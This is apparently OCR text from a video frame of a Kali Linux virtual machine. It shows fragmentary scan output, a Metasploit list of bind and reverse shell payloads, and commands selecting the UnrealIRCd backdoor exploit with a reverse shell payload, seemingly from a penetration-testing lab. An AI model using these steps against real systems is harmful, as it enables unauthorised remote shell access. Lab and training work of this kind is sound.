 Kali (Nov 14, 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
2
02:08 PM
kali@kali: ~
File Actions Edit View Help
ntu1 (protocol 2.0)
tu) DAV/2)
kgroup: WORKGROUP)
kgroup: WORKGROUP)
.7
.3)
kali@kali: ~
File Actions Edit View Help
l) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Rub
y)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Rub
y) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Executi
on
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TC
P (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (
telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via
Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (
via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via
Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (
via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TC
P SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >